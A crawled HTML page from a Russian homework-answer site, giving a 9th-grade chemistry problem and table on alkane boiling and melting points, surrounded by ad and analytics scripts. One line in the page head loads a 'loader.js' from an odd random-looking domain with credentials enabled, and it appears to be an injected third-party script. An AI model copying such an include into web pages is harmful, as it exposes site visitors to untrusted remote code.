

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/9441
body_size: 6324
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>4. Углерод образует с водородом ряд соединений с общей формулой СnН2n+2, называемых углеводородами. Постройте график зависимости их температур кипения и плавления от молекулярной массы (необходимые данные приведены в таблице 16.1) и определите, в каком аг</title>
  <meta name="description" content="ГДЗ к 4. Углерод образует с водородом ряд соединений с общей формулой СnН2n+2, называемых углеводородами. Постройте график зависимости их температур кипения и плавления от молекулярной массы (необходимые данные приведены в таблице 16.1) и определите, в каком аг (решение и ответ)"/>
  <meta name="keywords" content="Химия, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>4. Углерод образует с водородом ряд соединений с общей формулой СnН2n+2, называемых углеводородами. Постройте график зависимости их температур кипения и плавления от молекулярной массы (необходимые данные приведены в таблице 16.1) и определите, в каком аг</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>4. Углерод образует с водородом ряд соединений с общей формулой С<sub>n</sub>Н<sub>2n+2</sub>, называемых углеводородами. Постройте график зависимости их температур кипения и плавления от молекулярной массы (необходимые данные приведены в таблице 16.1) и определите, в каком агрегатном состоянии они находятся при комнатной температуре.</h2><table border="1">
<tr><td colspan="11">
<p>Таблица 16.1</p></td></tr>
<tr><td>
<p>п</p></td><td>
<p>1</p></td><td>
<p>2</p></td><td>
<p>3</p></td><td>
<p>4</p></td><td>
<p>5</p></td><td>
<p>6</p></td><td>
<p>7</p></td><td>
<p>8</p></td><td>
<p>9</p></td><td>
<p>10</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-1.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-1.png" style="width:31pt;height:21pt;"/></a></td><td>
<p>-182</p></td><td>
<p>-183</p></td><td>
<p>-188</p></td><td>
<p>-138</p></td><td>
<p>-130</p></td><td>
<p>-95</p></td><td>
<p>-91</p></td><td>
<p>-57</p></td><td>
<p>-54</p></td><td>
<p>-30</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-2.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-2.png" style="width:31pt;height:22pt;"/></a></td><td>
<p>-161</p></td><td>
<p>-89</p></td><td>
<p>-42</p></td><td>
<p>-0,5</p></td><td>
<p>+36</p></td><td>
<p>69</p></td><td>
<p>98</p></td><td>
<p>125</p></td><td>
<p>151</p></td><td>
<p>174</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-3.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-3.png" style="width:31pt;height:19pt;"/></a></td><td>
<p>11</p></td><td>
<p>12</p></td><td>
<p>13</p></td><td>
<p>14</p></td><td>
<p>15</p></td><td>
<p>16</p></td><td>
<p>17</p></td><td>
<p>18</p></td><td>
<p>19</p></td><td>
<p>20</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-4.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-4.png" style="width:31pt;height:22pt;"/></a></td><td>
<p>-26</p></td><td>
<p>-10</p></td><td>
<p>-5</p></td><td>
<p>+6</p></td><td>
<p>10</p></td><td>
<p>18</p></td><td>
<p>22</p></td><td>
<p>28</p></td><td>
<p>32</p></td><td>
<p>37</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-5.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-5.png" style="width:31pt;height:21pt;"/></a></td><td>
<p>196</p></td><td>
<p>216</p></td><td>
<p>235</p></td><td>
<p>254</p></td><td>
<p>271</p></td><td>
<p>287</p></td><td>
<p>303</p></td><td>
<p>317</p></td><td>
<p>330</p></td><td>
<p>343</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-6.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-6.png" style="width:31pt;height:19pt;"/></a></td><td>
<p>21</p></td><td>
<p>22</p></td><td>
<p>23</p></td><td>
<p>24</p></td><td>
<p>25</p></td><td>
<p>26</p></td><td>
<p>27</p></td><td>
<p>28</p></td><td>
<p>29</p></td><td>
<p>30</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-7.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-7.png" style="width:31pt;height:22pt;"/></a></td><td>
<p>42</p></td><td>
<p>44</p></td><td>
<p>48</p></td><td>
<p>51</p></td><td>
<p></p></td><td>
<p>61</p></td><td>
<p>59</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p>66</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-8.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-8.png" style="width:31pt;height:22pt;"/></a></td><td>
<p>358</p></td><td>
<p>370</p></td><td>
<p>382</p></td><td>
<p>394</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p>427</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p>457</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-9.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-9.png" style="width:31pt;height:19pt;"/></a></td><td>
<p>31</p></td><td>
<p>32</p></td><td>
<p>33</p></td><td>
<p>34</p></td><td>
<p>35</p></td><td>
<p>40</p></td><td>
<p>50</p></td><td>
<p>60</p></td><td>
<p>70</p></td><td>
<p>100</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-10.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-10.png" style="width:31pt;height:21pt;"/></a></td><td>
<p>68</p></td><td>
<p>69</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p>74</p></td><td>
<p>81</p></td><td>
<p>92</p></td><td>
<p>99</p></td><td>
<p>105</p></td><td>
<p>115</p></td></tr>
<tr><td><a href="https://5terka.com/images/him9guzei/him9guzei-11.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzei-11.png" style="width:31pt;height:23pt;"/></a></td><td>
<p>466</p></td><td>
<p>475</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p>501</p></td><td>
<p></p></td><td>
<p></p></td><td>
<p></p></td><td>
<p></p></td><td>
<p></p></td></tr>
</table>Графики зависимости температур кипения и плавления углеводородов от молекулярной массы можно построить более точно. Используя данные таблицы 16.1 учебника, мы предлагаем примерный график зависимости.</p><a href="https://5terka.com/images/him9guzei/him9guzej-44.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzej-44.png" style="width:170pt;height:124pt;"/></a><a href="https://5terka.com/images/him9guzei/him9guzej-45.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzej-45.png" style="width:279pt;height:39pt;"/></a><a href="https://5terka.com/images/him9guzei/him9guzej-46.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him9guzei/him9guzej-46.png" style="width:105pt;height:36pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-khimiya-9-klass-l-s-guzei-v-v-sorokin-r-p-surovtseva-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др." class='about__link'>
        <img src="/covers/himiya-9-klass-gyzei-sorokin-surovtseva.jpg" alt="Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др." />
    </a>
    <a href="/reshebnik-khimiya-9-klass-l-s-guzei-v-v-sorokin-r-p-surovtseva-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_himiya" title="Другие решебники по химии" class='about__link'>
        химии
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Л.С.Гузей, В.В.Сорокин, Р.П.Суровцева, 2000 год),<br />
    задача <strong>№4</strong> <br />
    к главе &laquo;<i><a href="/gdz-himiya-9-klass-guzei-i-dr-glava-16-stroenie-veschestva-16-2-molekulyarnye-kristally" class='about__link'>Глава 16. Строение вещества. §16.2 Молекулярные кристаллы</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-khimiya-9-klass-gyzei-sorokin-surovtseva-dostupen-onlain-i-dlya-skachivaniya" title="Все задачи решебника по химии за 9 кл. Л.С.Гузей, В.В.Сорокин, Р.П.Суровцева" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/9440" title="Предыдущая: 3. Как изменяются температуры плавления молекулярных веществ в ряду НСl, HBr, HI (увеличиваются или уменьшаются)? Ответ мотивируйте." class='prev-next__link'>&larr; 3. Как изменяются температуры плавления молекулярных веществ в ряду НСl, HBr, HI (увеличиваются или уменьшаются)? Ответ мотивируйте.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/9442" title="Следующая: 5. Пользуясь данными таблицы 16.1, определите температуру плавления парафина — материала, состоящего в основном из смеси углеводородов, состав которых колеблется от С19Н40 до С35Н72." class='prev-next__link'>5. Пользуясь данными таблицы 16.1, определите температуру плавления парафина — материала, состоящего в основном из смеси углеводородов, состав которых колеблется от С19Н40 до С35Н72. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"erka"+"."+"com") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"erka"+"."+"com'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l455LgCY3_EjvMODs1LP4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769496602713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>